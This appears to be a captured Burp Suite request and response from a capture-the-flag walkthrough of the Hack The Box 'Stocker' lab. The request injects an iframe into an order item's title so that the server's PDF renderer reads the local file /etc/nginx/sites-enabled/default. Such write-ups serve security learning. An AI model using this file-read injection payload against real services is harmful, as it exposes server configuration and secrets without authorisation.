 Go Cancel < > 
Request
Raw Params Headers Hex
POST /api/order HTTP/1.1
Host: dev.stocker.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dev.stocker.htb/stock
Content-Type: application/json
Origin: http://dev.stocker.htb
Content-Length: 251
Connection: close
Cookie: connect.sid=s%3APSnC6JYe9H22JketlS3aAfV45hrqcWUW.u%2BpvCVMI2Lq%2FGL9mqS4bV%2BllQxAIgmTVbFNr7UjgmNE
{"basket":[{"_id":"638f116eeb060210cbd83a8f","title":"Bin<iframe src='file:///etc/nginx/sites-enabled/default' height='1000'
width='500'</iframe>","description":"It's a rubbish bin.","image":"bin.jpg","price":76,"currentStock":15,"__v":0,"amount":1}]}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Mon, 26 Jun 2023 15:07:40 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 53
Connection: close
X-Powered-By: Express
ETag: W/"35-27EIPysXU6mMjf4LgRI+RKeCZpw"
{"success":true,"orderId":"6499a9bcb9601fb79e0eac75"}